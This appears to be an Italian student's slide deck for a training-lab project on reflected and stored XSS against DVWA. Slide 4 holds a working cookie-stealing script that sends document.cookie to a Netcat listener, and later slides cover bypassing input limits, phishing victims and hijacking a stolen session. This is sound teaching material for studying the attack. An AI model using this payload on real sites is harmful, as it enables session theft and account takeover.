Slide 1

Progetto S6/L5
Exploit DVWA -
XSS e CSRF
Mattia Chiriatti

Slide 2


Come comprendere la vulnerabilità di un sito?
Per capire se un sito è vulnerabile da un punto di vista di XSS, basta inserire un piccolo script come ad esempio quello nell‘immagine in alto a destra.
Se lo script entra effettivamente in azione, avremo una visualizzazione simile a quella nella figura in basso a destra, dove la scritta compare in corsivo.
Questo è il segnale che il sito in questione è vulnerabile a possibili attacchi informatici.

Slide 3

Attacco XSS
XSS è una famiglia di vulnerabilità che consentono a un potenziale attaccante di prendere il totale controllo di una Web APP.
Esistono 3 tipi di attacchi XSS:
- XSS Reflected
- XSS Stored
- XSS DOM
In questo progetto, ci occuperemo dei primi due tipi, dove il Reflected avviene quando il payload malevolo viene trasferito dalla richiesta GET del browser della vittima al sito vulnerabile in maniera temporanea.
Lo Stored, invece, prevede il salvataggio permanente del payload malevolo nel sito vulnerabile.

Slide 4


<script>var xhr = new XMLHttpRequest(); xhr.open('GET', `http://localhost:2000/${document.cookie}`, false); xhr.send(null);</script>
Attacco XSS - Reflected
Attestata la vulnerabilità, implementiamo lo script in alto a destra nella sezione apposita del sito vulnerabile per ottenere il suo cookie di sessione.
Prima di avviare lo script, mettiamo in ascolto la macchina attaccante con l‘ausilio di Netcat sulla porta 2000, ovvero la porta di riferimento per la macchina vittima, come nella figura a destra in basso.

Slide 5

Attacco XSS - Reflected
Netcat, in questo caso, ci fornirà direttamente il cookie di sessione, che potremo andare a sfruttare per effettuare l‘attacco.
Per un attacco efficace, l‘utente della macchina vittima dovrà interagire con il link malevolo, magari con l‘ausilio di una campagna di phishing apposita.

Slide 6


Attacco XSS - Stored
Come primo passo, verifichiamo che il sito sia vulnerabile.
Inseriamo un commento nel Guestbook del sito e poi andiamo ad analizzare la console.
Se nella console è visibile il commento che abbiamo lasciato, allora il sito sarà vulnerabile.

Slide 7


Attacco XSS - Stored
Essendo l’attacco Stored permanente, procediamo a inserire lo script che verrà richiamato ogni qual volta che un utente interagirà con la sezione del sito vulnerabile.
Avendo un massimo di 50 caratteri, in caso di uno script più corposo come quello che andremo a utilizzare, dalla console si può modificare il numero massimo di caratteri da inserire nella casella di testo.

Slide 8


Attacco XSS - Stored
Inserito lo script, una volta premuto “submit” potremo osservare due cose:
Lo script viene salvato sul database, senza che lo stesso sia esplicitato;
Sul prompt, a schermo comparirà il codice identificativo di sessione del cookie.
L’attacco XSS Stored è funzionante e pronto a rubare i cookie a tutte le possibili vittime.
Script Malevolo

Slide 9
Exploit DVWA -
XSS e CSRF
Bonus!

Slide 10
Attacco XSS - Stored
In questa sezione bonus, vediamo come ho reso Windows 11 la macchina vittima e come ho preso possesso del suo cookie di sessione:
Lo stesso script usato in precedenza è stato salvato sul database;
Sul prompt, a schermo comparirà il codice identificativo di sessione del cookie di Windows.
Script Malevolo

Slide 11


Attacco XSS - Stored
Copiamo il codice di sessione di Windows proposto nella slide precedente e apriamo nuovamente la console sul browser di Kali, tramite la funzione “inspect” della pagina web.
Clicchiamo sulla sezione “storage” e andiamo a cambiare il codice identificativo del cookie del pc attaccante.
In questo modo, l’attacco XSS Stored è completo e, in questo caso, la sessione del pc attaccante avrà gli stessi dati di navigazione del pc vittima come risultato del furto di cookie.
Cookie di Windows - Vittima
Cookie di Windows copiato nella console
di Kali - Attaccante

